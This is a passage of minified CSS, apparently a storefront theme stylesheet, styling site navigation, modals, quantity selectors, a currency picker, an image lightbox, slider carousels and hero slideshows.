.title-icon{width:.8725em;height:.8725em;object-fit:scale-down;display:inline-block;vertical-align:middle;margin-top:-1px}.section-header--with-link .section-header__title{-ms-flex:1 1 auto;flex:1 1 auto}@media only screen and (min-width: 769px){.section-header--hero .section-header__title{font-size:3.31429em}}.section-header__link{-ms-flex:0 1 auto;flex:0 1 auto;margin-top:15px}.section-header--with-link .section-header__link{margin-top:0}.section-header--404{margin-bottom:0;padding:80px 0}.section-header select,.section-header p{margin:10px 0}.site-nav{margin:0}.text-center .site-navigation{margin:0 auto}.header-layout--left .site-navigation{padding-left:10px}.site-nav__icons{white-space:nowrap}@media only screen and (min-width: 769px){.header-layout .site-nav__icons .js-search-header{display:none}}.site-nav__item{position:relative;display:inline-block;margin:0}.site-nav__item li{display:block}.site-nav__item .icon-chevron-down{width:10px;height:10px}.site-nav__link{display:inline-block;vertical-align:middle;text-decoration:none;padding:7.5px 15px;white-space:nowrap;color:#000}.site-header--heading-style .site-nav__link{font-family:Gotham HTF;font-weight:400;letter-spacing:0em;line-height:1.2}.site-nav__link:hover{color:#000}.is-light .site-nav__link,.is-light .site-nav__link:hover{color:#fff}.site-nav--has-dropdown>.site-nav__link{position:relative;z-index:6}.site-nav__link .icon-chevron-down{margin-left:5px}@media only screen and (max-width: 959px){.site-nav__link{padding:7.5px}.header-layout--center .site-nav__link{padding-left:2px;padding-right:2px}}.site-nav__link--underline{position:relative}.site-nav__link--underline:after{content:"";display:block;position:absolute;bottom:4px;left:0;right:100%;margin:0 15px;border-bottom:2px solid black;transition:right .5s}.is-light .site-nav__item:not(.site-nav--has-dropdown) .site-nav__link--underline:after{border-bottom-color:#fff}.site-nav--has-dropdown .site-nav__link--underline:after{border-bottom-color:#000}.site-nav__item.is-focused .site-nav__link--underline:after,.site-nav__item:hover .site-nav__link--underline:after{right:0}.site-nav--has-dropdown{z-index:6}.site-nav--has-dropdown.is-focused,.site-nav--has-dropdown:hover{z-index:7}.site-nav--has-dropdown.is-focused>a,.site-nav--has-dropdown:hover>a{color:#000!important;background-color:#fff;opacity:1;transition:none}.site-nav__link--icon{padding-left:12px;padding-right:12px}@media only screen and (max-width: 768px){.site-nav__link--icon{padding-left:7.5px;padding-right:7.5px}.site-nav__link--icon.js-search-header{margin-right:-8px}.site-nav__link--icon+.site-nav__link--icon{margin-left:-3px}}.site-nav__link--icon .icon{width:30px;height:30px}.site-nav__dropdown{position:absolute;left:0;margin:0;z-index:5;display:block;visibility:hidden;background-color:#fff;min-width:100%;padding:10px 0;box-shadow:0 10px 20px #00000017;transform:translate3d(0,-12px,0)}.is-focused>.site-nav__dropdown,.site-nav__item:hover .site-nav__dropdown{display:block;visibility:visible;transform:translateZ(0);transition:all .3s cubic-bezier(.2,.06,.05,.95)}.site-nav__dropdown li{margin:0}.site-nav__dropdown>li{position:relative}.site-nav__dropdown>li>a{position:relative;z-index:6}.site-nav__dropdown a{background-color:#fff}.site-nav__deep-dropdown{background-color:#fff;box-shadow:0 10px 20px #00000017;position:absolute;top:0;left:100%;margin:0;visibility:hidden;opacity:0;z-index:5;transform:translate3d(-12px,0,0)}.header-item--reverse .site-nav__item:last-child .site-nav__deep-dropdown{left:auto;right:100%}.site-nav__deep-dropdown-trigger:hover .site-nav__deep-dropdown,.is-focused+.site-nav__deep-dropdown{visibility:visible;opacity:1;transform:translateZ(0);transition:all .3s cubic-bezier(.2,.06,.05,.95)}.site-nav__deep-dropdown:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;width:10px;background-image:linear-gradient(to right,rgba(0,0,0,.09),transparent);pointer-events:none}.header-item--reverse .site-nav__item:last-child .site-nav__deep-dropdown:before{left:auto;right:0;background-image:linear-gradient(to left,rgba(0,0,0,.09),transparent)}.site-nav__deep-dropdown-trigger:hover .site-nav__dropdown-link--has-children,.site-nav__dropdown-link--has-children:hover,.site-nav__dropdown-link--has-children:focus{background-color:#f2f2f2}.site-nav__deep-dropdown-trigger .icon-chevron-down{position:absolute;top:50%;right:10px;width:10px;height:10px;transform:rotate(-90deg) translate(50%)}.mobile-nav{margin:-15px -15px 0}@media only screen and (min-width: 769px){.mobile-nav{margin-left:-30px;margin-right:-30px}}.mobile-nav li{margin-bottom:0;list-style:none}.mobile-nav__search{padding:15px}.mobile-nav__item{position:relative;display:block}.mobile-nav>.mobile-nav__item{background-color:#fff}.mobile-nav__item:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid #e8e8e1}.mobile-nav__link,.mobile-nav__faux-link{display:block}.mobile-nav__link--top-level{font-size:1.1em}.mobile-nav--heading-style .mobile-nav__link--top-level{font-family:Gotham HTF;font-weight:400;letter-spacing:0em;line-height:1.2}.mobile-nav__link,.mobile-nav__faux-link,.mobile-nav__toggle button,.mobile-nav__toggle .faux-button{color:#000;padding:15px;text-decoration:none}.mobile-nav__link:active,.mobile-nav__faux-link:active,.mobile-nav__toggle button:active,.mobile-nav__toggle .faux-button:active{color:#000}.mobile-nav__link:active,.mobile-nav__faux-link:active,.mobile-nav__toggle button:active,.mobile-nav__toggle .faux-button:active{background-color:#f2f2f2}.mobile-nav__child-item{display:-ms-flexbox;display:flex}.mobile-nav__child-item a,.mobile-nav__child-item .mobile-nav__link{-ms-flex:1 1 auto;flex:1 1 auto}.mobile-nav__child-item .collapsible-trigger:not(.mobile-nav__link--button){-ms-flex:0 0 43px;flex:0 0 43px}.mobile-nav__child-item .collapsible-trigger__icon{padding:0;margin-right:15px}.mobile-nav__item--secondary a{padding-top:10px;padding-bottom:5px}.mobile-nav__item--secondary:after{display:none}.mobile-nav__item:not(.mobile-nav__item--secondary)+.mobile-nav__item--secondary{margin-top:10px}.mobile-nav__has-sublist,.mobile-nav__link--button{display:-ms-flexbox;display:flex}.mobile-nav__has-sublist>*,.mobile-nav__link--button>*{-ms-flex:1 1 auto;flex:1 1 auto;word-break:break-word}.mobile-nav__has-sublist{position:relative}.mobile-nav__has-sublist .mobile-nav__link--top-level{padding-right:40px}.mobile-nav__link--button{width:100%;text-align:left;padding:0}.mobile-nav__toggle{position:absolute;top:0;left:0;width:100%;height:100%;-ms-flex:0 1 auto;flex:0 1 auto}.mobile-nav__toggle .icon{width:16px;height:16px}.mobile-nav__toggle button,.mobile-nav__toggle .faux-button{height:100%;padding:0 30px;margin:0}.mobile-nav__toggle button{width:100%}.mobile-nav__sublist{margin:0}.mobile-nav__sublist .mobile-nav__item:after{top:0;bottom:auto;border-bottom:none}.mobile-nav__sublist .mobile-nav__item:last-child{padding-bottom:15px}.mobile-nav__sublist .mobile-nav__link,.mobile-nav__sublist .mobile-nav__faux-link{font-weight:400;padding:7.5px 25px 7.5px 15px}.mobile-nav__grandchildlist{margin:0}.mobile-nav__grandchildlist .mobile-nav__item:last-child{padding-bottom:0}.mobile-nav__grandchildlist .mobile-nav__link{padding-left:35px}.mobile-nav__social{list-style:none outside;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:stretch;justify-content:stretch;margin:15px 0 20px}@media only screen and (min-width: 769px){.mobile-nav__social{margin-left:-15px;margin-right:-15px}}.mobile-nav__social a{display:block;padding:8px 30px}.mobile-nav__social a .icon{position:relative;top:-1px}.mobile-nav__social-item{-ms-flex:0 1 33.33%;flex:0 1 33.33%;text-align:center;border:1px solid #e8e8e1;margin:0 0 -1px}.mobile-nav__social-item:nth-child(3n-1){margin-right:-1px;margin-left:-1px}@media only screen and (min-width: 769px){.site-nav__link--icon .icon{width:28px;height:28px}.site-nav__link--icon .icon.icon-user{position:relative;top:1px}}.cart-link{position:relative;display:block}.cart-link__bubble{display:none}.cart-link__bubble--visible{display:block;position:absolute;top:50%;right:0;width:15px;height:15px;background-color:#ff4f33;border:2px solid white;border-radius:50%}.breadcrumb{text-align:center;font-size:11.9px;margin:10px 0}@media only screen and (max-width: 768px){.breadcrumb{margin-bottom:15px 0}}.breadcrumb .divider{color:#e8e8e1}.megamenu{padding:39px 0;line-height:1.8;transform:none;opacity:0;transition:all .3s cubic-bezier(.2,.06,.05,.95);transition-delay:.3s}.site-nav--has-dropdown:hover .megamenu,.is-focused>.megamenu{opacity:1;transition-delay:0s}.site-nav--has-dropdown:hover .megamenu .appear-animation,.is-focused>.megamenu .appear-animation{opacity:1;transform:none}.site-nav--is-megamenu.site-nav__item{position:static}.megamenu__colection-image{display:block;background-repeat:no-repeat;background-position:top center;background-size:cover;height:0;padding-bottom:46%;margin-bottom:20px}.text-center .megamenu .grid{text-align:center}.text-center .megamenu .grid .grid__item{float:none;display:inline-block;vertical-align:top;text-align:left}.modal{display:none;bottom:0;left:0;opacity:1;overflow:hidden;position:fixed;right:0;top:0;z-index:25;color:#fff;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.modal a,.modal a:hover{color:inherit}.modal .btn:not([disabled]):not(.btn--secondary),.modal .btn:not([disabled]):not(.btn--secondary):hover{color:#fff}.modal-open .modal .modal__inner{animation:modal-open .5s forwards}.modal-open .modal:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background-color:#e6e6e6;animation:overlay-on .5s forwards;cursor:pointer}.modal-closing .modal .modal__inner{animation:modal-closing .5s forwards}.modal-closing .modal:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background-color:#e6e6e6;animation:overlay-off .5s forwards}.modal-open--solid .modal:before{background-color:#e6e6e6}.modal-open .modal--solid:before{background-color:#000;animation:full-overlay-on .5s forwards}.modal-closing .modal--solid:before{background-color:#000;animation:full-overlay-off .5s forwards}.modal--is-closing,.modal--is-active{display:-ms-flexbox!important;display:flex!important;overflow:hidden}@media only screen and (min-width: 769px){.modal-open{overflow:hidden}}.modal__inner{transform-style:preserve-3d;-ms-flex:0 1 auto;flex:0 1 auto;margin:15px;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (min-width: 769px){.modal__inner{margin:40px}}.modal--square .modal__inner{background-color:#fff;color:#000}.modal__inner img{display:block;max-height:90vh}.modal__inner .image-wrap img{max-height:none}.modal__centered{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;min-width:1px;max-width:100%}.modal--square .modal__centered-content{max-height:80vh;padding:22.5px;min-width:200px;min-height:200px;overflow:auto;-webkit-overflow-scrolling:touch}@media only screen and (min-width: 769px){.modal--square .modal__centered-content{padding:45px;max-height:90vh;max-width:1200px}}.modal__close{border:0;padding:15px;position:fixed;top:0;right:0;color:#fff}@media only screen and (min-width: 769px){.modal__close{padding:30px}}.modal__close .icon{width:28px;height:28px}.modal__close:hover,.modal__close:focus{color:#fff}.modal--square .modal__close{position:absolute;color:#000;padding:10px}.modal--square .modal__close:hover,.modal--square .modal__close:focus{color:#000}.modal__footer-text{font-size:11.9px;padding:15px 30px;text-align:center}.modal .page-content,.modal .page-width{padding:0}.popup-cta{margin-bottom:15px}@media only screen and (max-width: 768px){.modal--mobile-friendly{top:auto;bottom:0;overflow:auto}.modal--mobile-friendly.modal--square .modal__centered-content{padding:20px 20px 0}.modal--mobile-friendly.modal--is-active{overflow:auto}.modal-open .modal--mobile-friendly:before{display:none}.modal--mobile-friendly .modal__inner{margin:0;border:2px solid black}.modal--mobile-friendly .h1{padding-right:25px}.modal--mobile-friendly input{font-size:16px!important}.modal--mobile-friendly .text-close{display:none}}.js-qty__wrapper{display:inline-block;position:relative;max-width:120px;min-width:90px;overflow:visible;background-color:#fff;color:#000}.js-qty__num{font-size:14px;display:block;background:none;text-align:center;width:100%;padding:8px 35px;margin:0;z-index:1}.js-qty__adjust{cursor:pointer;position:absolute;display:block;top:0;bottom:0;border:0 none;background:none;text-align:center;overflow:hidden;padding:0 12px;line-height:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:background-color .1s ease-out;z-index:2;fill:#000}.js-qty__adjust .icon{display:block;font-size:8px;vertical-align:middle;width:10px;height:10px;fill:inherit}.js-qty__adjust:hover{background-color:#f2f2f2;color:#000}.js-qty__adjust:active{background-color:#d2d2c4}.js-qty__num:active~.js-qty__adjust,.js-qty__num:focus~.js-qty__adjust{border-color:#000}.js-qty__adjust--plus{right:0;border-left:1px solid #f2f2f2}.js-qty__adjust--minus{left:0;border-right:1px solid #f2f2f2}.drawer .js-qty__wrapper{background-color:transparent;border-color:#e8e8e1}.drawer .js-qty__num{color:#000;border-color:#e8e8e1;padding-top:2px;padding-bottom:2px}.drawer .js-qty__adjust{border-color:#e8e8e1;color:#000;fill:#000}.drawer .js-qty__adjust:hover{background-color:#000;color:#fff;fill:#fff}.drawer .js-qty__num:active~.js-qty__adjust,.drawer .js-qty__num:focus~.js-qty__adjust{border-color:#e8e8e1}.currency-picker{display:inline-block}@media only screen and (max-width: 768px){.site-nav__icons .currency-picker{display:none}}.currency-picker--drawer{display:block}.currency-picker__btn{display:block;padding:0}.currency-picker--toolbar .currency-picker__btn{font-size:14px}.currency-picker--toolbar{padding:5px}.currency-picker__label{display:inline-block;vertical-align:middle}.is-light .currency-picker__label{color:#fff}.currency-options__btn{display:block;width:170px;margin:5px auto;padding:5px}.currency-flag{display:inline-block;vertical-align:middle;width:50px;height:50px;text-indent:-999px;overflow:hidden}.currency-flag--small{width:20px;height:20px}.currency-options__label{display:inline-block;vertical-align:middle;width:100px}.currency-options__label span{border-bottom:2px solid transparent}.is-active .currency-options__label span,.currency-options__btn:active .currency-options__label span{border-bottom:2px solid currentColor}.collapsibles-wrapper--border-bottom{border-bottom:1px solid #e8e8e1}.collapsible-trigger{color:inherit;position:relative}.collapsible-trigger__icon{display:block;position:absolute;right:0;top:50%;width:10px;height:10px;transform:translateY(-50%)}@media only screen and (min-width: 769px){.collapsible-trigger__icon{width:12px;height:12px}}.mobile-nav__has-sublist .collapsible-trigger__icon{right:25px}.collapsible-trigger__icon .icon{display:block;width:10px;height:10px;transition:all .1s ease-in}@media only screen and (min-width: 769px){.collapsible-trigger__icon .icon{width:12px;height:12px}}.collapsible-trigger--inline{padding:11px 0 11px 40px}.collapsible-trigger--inline .collapsible-trigger__icon{right:auto;left:0}.collapsible-trigger__icon--circle{border:1px solid #e8e8e1;width:28px;height:28px;text-align:center}.collapsible-trigger__icon--circle .icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.collapsible-trigger.is-open .collapsible-trigger__icon>.icon-chevron-down{transform:scaleY(-1)}.collapsible-trigger.is-open .collapsible-trigger__icon--circle>.icon-chevron-down{transform:translate(-50%,-50%) scaleY(-1)}.collapsible-content{transition:opacity .3s cubic-bezier(.25,.46,.45,.94),height .3s cubic-bezier(.25,.46,.45,.94)}.collapsible-content.is-open{visibility:visible;opacity:1;transition:opacity 1s cubic-bezier(.25,.46,.45,.94),height .35s cubic-bezier(.25,.46,.45,.94)}.collapsible-content--all{visibility:hidden;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;height:0}.collapsible-content--all .collapsible-content__inner{transform:translateY(40px)}.collapsible-content--all .collapsible-content__inner--no-translate{transform:translateY(0)}@media only screen and (max-width: 768px){.collapsible-content--small{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;height:0}.collapsible-content--small .collapsible-content__inner{transform:translateY(40px)}.collapsible-content--small .collapsible-content__inner--no-translate{transform:translateY(0)}}.collapsible-content__inner{transition:transform .3s cubic-bezier(.25,.46,.45,.94)}.page-content--product .collapsible-content__inner{width:100%;float:left}.is-open .collapsible-content__inner{transform:translateY(0);transition:transform .5s cubic-bezier(.25,.46,.45,.94)}.rte.collapsible-content__inner--faq{padding-bottom:30px}.collapsible-trigger[aria-expanded=true] .collapsible-label__closed,.collapsible-label__open{display:none}.collapsible-trigger[aria-expanded=true] .collapsible-label__open{display:inline-block}.collapsible-content--sidebar{visibility:hidden;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;height:0}@media only screen and (min-width: 769px){.collapsible-content--sidebar.is-open{overflow:initial;visibility:visible;opacity:1;height:auto}}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{position:relative}.pswp__button:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0}.pswp__button--arrow--left .icon,.pswp__button--arrow--right .icon{width:13px;height:13px;margin:8px}.pswp__button[disabled]{opacity:0;pointer-events:none}.pswp__ui{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;bottom:30px;left:0;right:0;transform:translateY(0);transition:transform .25s .6s}.pswp__ui .btn{margin:15px}.pswp__ui--hidden{transform:translateY(150%);transition:transform .25s}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;direction:ltr}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;transform:translateY(-50%);padding:0;border:none}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.18}.slick-prev:before,.slick-next:before{font-family:"slick-icons, sans-serif";font-size:20px;line-height:1;color:#000;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"\2039"}[dir=rtl] .slick-prev:before{content:"\203a"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"\203a"}[dir=rtl] .slick-next:before{content:"\2039"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:"slick-icons, sans-serif";font-size:6px;line-height:20px;text-align:center;color:#fff;opacity:.18;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#fff;opacity:.75}::-webkit-input-placeholder{color:inherit;opacity:.5}:-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-ms-input-placeholder{color:inherit;opacity:1}input,textarea,select{background-color:inherit;color:inherit}input[disabled],input.disabled,textarea[disabled],textarea.disabled,select[disabled],select.disabled{background-color:#f6f6f6;border-color:transparent}input:active,input:focus,textarea:active,textarea:focus,select:active,select:focus{border:1px solid black}input[type=image]{background-color:transparent}.social-sharing .icon{height:18px;width:18px}.social-sharing__link{display:inline-block;color:#000;border-radius:2px;margin:0 18px 0 0;text-decoration:none;font-weight:400}.social-sharing__link:last-child{margin-right:0}.social-sharing__title{font-size:11.9px;display:inline-block;vertical-align:middle;padding-right:15px;padding-left:3px}.grid-search{margin-bottom:30px}.grid-search__product{position:relative;text-align:center}.grid-search__page-link,.grid-search__product-link{height:280px}.grid-search__page-link{display:block;background-color:#fafafa;padding:20px;color:#000;overflow:hidden;text-overflow:ellipsis}.grid-search__page-link:hover,.grid-search__page-link:focus{background-color:#f5f5f5}.grid-search__page-content{display:block;height:100%;overflow:hidden}.grid-search__page-content img{display:block;margin-bottom:10px}.grid-search__image{display:block;padding:20px;margin:0 auto;max-height:100%;max-width:100%}@media only screen and (min-width: 769px){.grid-search__image{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}}.index-section{margin:30px 0}.index-section--small{margin:18px 0}.index-section+.index-section,.index-section+.index-section--hidden,.main-content+.index-section{margin-top:0}.index-section--flush{margin:0}.section--divider{border-top:1px solid #e8e8e1;padding-top:30px}.index-section--faq{margin-bottom:30px}.newsletter-section{padding:30px 0}.newsletter-section--with-divider{border-top:1px solid #e8e8e1}.index-section--footer .index-section{margin-top:0}@media only screen and (min-width: 769px){.index-section{margin:60px 0}.index-section--small{margin:30px 0}.section--divider{padding-top:60px}.index-section--faq{margin:60px 0 30px}.newsletter-section{padding:60px 0}}.page-blocks--flush .page-width{padding:0}.page-blocks>div:first-child .index-section{margin-top:0}.feature-row{margin:0 auto;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}@media only screen and (min-width: 1050px){.feature-row{margin:0 6%}}@media only screen and (max-width: 959px){.feature-row{-ms-flex-direction:column;flex-direction:column;margin:0}}@media only screen and (max-width: 959px){.feature-row--small-none{display:block}}.feature-row__item{min-width:50%;-ms-flex:0 1 50%;flex:0 1 50%}@media only screen and (max-width: 959px){.feature-row__item{-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;min-width:0}}.feature-row__image{display:block;margin:0 auto}@media only screen and (max-width: 959px){.feature-row__image{-ms-flex-order:1;order:1}}.feature-row__text{font-size:1.1em;padding-top:30px;padding-bottom:30px}@media only screen and (max-width: 959px){.feature-row__text{-ms-flex-order:2;order:2;padding-top:15px;padding-bottom:0}}.feature-row__text .rte{margin:0}.feature-row__text .btn{margin:15px 10px 0 0}@media only screen and (min-width: 769px){.feature-row__text--left{padding-left:60px}.feature-row__text--right{padding-right:60px}}.slick-slider .slick-dots li{vertical-align:middle}.slick-slider .slick-dots li,.slick-slider .slick-dots li button{width:8px;height:8px}.slick-slider .slick-dots li button:before{width:8px;height:8px;border-radius:100%}.slick-slider .slick-dots li.slick-active,.slick-slider .slick-dots li.slick-active button,.slick-slider .slick-dots li.slick-active button:before{width:12px;height:12px}.slick-slider[data-bars] .slick-dots li,.slick-slider[data-bars] .slick-dots li button{padding:0;width:150px;height:18px}.slick-slider[data-bars] .slick-dots li button:before,.slick-slider[data-bars] .slick-dots li button:after{content:"";width:150px;height:4px;border-radius:0;position:absolute;left:0;top:50%;transform:translateY(-2px)}.slick-slider[data-bars] .slick-dots li.slick-active button:before{opacity:1}.slick-slider[data-bars] .slick-dots li button:after{background-color:#ffffff40;box-shadow:0 0 75px #000c}.slick-slider[data-bars] .slick-dots li.slick-active,.slick-slider[data-bars] .slick-dots li.slick-active button{height:18px}.slick-slider[data-bars] .slick-dots li.slick-active button:before,.slick-slider[data-bars] .slick-dots li.slick-active button:after{width:150px;height:4px}.slick-slider[data-bars] .slick-dots li.slick-active button:before{background-color:#fff}@media only screen and (max-width: 768px){.slick-slider[data-bars] .slick-dots li,.slick-slider[data-bars] .slick-dots li button,.slick-slider[data-bars] .slick-dots li button:before,.slick-slider[data-bars] .slick-dots li button:after,.slick-slider[data-bars] .slick-dots li.slick-active,.slick-slider[data-bars] .slick-dots li.slick-active button,.slick-slider[data-bars] .slick-dots li.slick-active button:before,.slick-slider[data-bars] .slick-dots li.slick-active button:after{width:40px}}.slick-slider[data-bars][data-autoplay=true] .slick-dots li button:before{width:0%}.slick-slider[data-bars][data-autoplay=true] .slick-dots li.slick-active button:before{animation:slideshowBars 0s linear forwards}.hero .slick-dots{bottom:20px}.hero .slick-dots li button:before{background-color:#fff}.hero.slick-dotted{margin-bottom:0}.slick-track{cursor:pointer;cursor:-webkit-grab}[data-slide-count="1"] .slick-track,[data-slide-count="1"] .slick-track:active{cursor:default}.slick-track:active{cursor:-webkit-grabbing}.slick-prev,.slick-next{width:40px;height:40px;top:40%;z-index:20}.slick-prev:before,.slick-next:before{color:#fff;font-size:60px;line-height:40px;text-shadow:0 0 20px black}.slick-prev{left:25px}[dir=rtl] .slick-prev{right:25px}@media only screen and (max-width: 768px){.slick-prev{left:17px}[dir=rtl] .slick-prev{right:17px}}.slick-next{right:25px}[dir=rtl] .slick-next{left:25px}@media only screen and (max-width: 768px){.slick-next{right:17px}[dir=rtl] .slick-next{left:17px}}.hero{overflow:hidden}.hero .slideshow__slide,.hero .slick-list,.hero .slick-track{height:100%}.slideshow-wrapper{position:relative}.slideshow__pause:focus{clip:auto;width:auto;height:auto;margin:0;color:#fff;background-color:#111;padding:10px;z-index:10000;transition:none}.video-is-playing .slideshow__pause:focus{display:none}.slideshow__pause-stop{display:block}.is-paused .slideshow__pause-stop,.slideshow__pause-play{display:none}.is-paused .slideshow__pause-play{display:block}.slideshow__slide{display:none;position:relative;overflow:hidden}.slideshow__slide:first-child{display:block}.hero{position:relative;overflow:hidden;background:#0f0f0f}@media only screen and (max-width: 768px){.slideshow-wrapper .hero{height:auto}.hero .hero__text-wrap{position:absolute;top:0;left:0;width:100%;height:100%}.hero .hero__text-wrap .hero__top-subtitle{font-size:1em;margin-bottom:3px}.hero .hero__text-wrap .btn{font-size:11px;padding:8px 14px 7px;margin-top:5px}}.hero__media-container,.hero__image-wrapper,.hero__media{position:absolute;top:0;left:0;height:100%;width:100%}.hero__image-wrapper:before,.hero__media:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:3;background-color:#000;opacity:.1}.video-interactable .hero__image-wrapper:before,.video-interactable .hero__media:before{pointer-events:none}.hero__image{z-index:1}.hero__media{background-repeat:no-repeat;background-size:cover;background-position:top center;z-index:1}.hero__image-wrapper--no-overlay:before{content:none}.hero__media iframe,.hero__media video{width:100%;height:100%;pointer-events:none}.video-interactable .hero__media iframe,.video-interactable .hero__media video{pointer-events:auto}.hero__media video{position:relative;object-fit:cover;font-family:"object-fit: cover"}.hero__media iframe{position:absolute;top:0;width:300%;left:-100%;max-width:none}@media screen and (min-width: 1140px){.hero__media iframe{width:100%;height:300%;left:auto;top:-100%}}.vimeo-mobile-trigger{display:block;position:absolute;width:100%;z-index:2;margin-top:90px}.hero__text-content .vimeo-mobile-trigger{bottom:120%}.vimeo-mobile-trigger .icon{width:40px;height:40px;background-color:#fff;border-radius:50%;padding:10px}.hero__slide-link{display:block;position:absolute;height:100%;width:100%;top:0;left:0;z-index:5}.hero__slide-link:hover~.hero__text-wrap .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse){background:#2b2b2b;transition-delay:.25s}.hero__slide-link:hover~.hero__text-wrap .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):after{animation:shine .75s cubic-bezier(.01,.56,1,1)}.hero__text-wrap{position:relative;height:100%;color:#fff}.video-interactable .hero__text-wrap{pointer-events:none}.hero__text-wrap .page-width{display:table;width:100%;height:100%}.hero__text-content{position:relative;padding:15px 0;z-index:4}@media only screen and (min-width: 769px){.hero__text-content{padding:45px 0}}.hero__text-shadow{position:relative;display:inline-block}.hero__text-shadow:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(#0003,#0000 60%);margin:-100px 